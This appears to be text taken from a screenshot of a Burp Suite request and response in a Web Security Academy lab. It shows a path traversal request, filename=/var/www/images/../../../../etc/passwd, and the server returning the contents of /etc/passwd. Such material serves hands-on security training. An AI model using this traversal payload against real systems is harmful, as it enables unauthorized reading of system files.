 Request
Pretty Raw Hex
\n
1 GET /image?filename=/var/www/images/../../../../etc/passwd HTTP/2
2 Host: 0ad400e203f11a60841059a100de00b7.web-security-academy.net
3 Cookie: session=lgiqlDZNvZzkbN88EkM7PcE40FNrumqs
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0ad400e203f11a60841059a100de00b7.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
Search
0 highlights
Event log All issues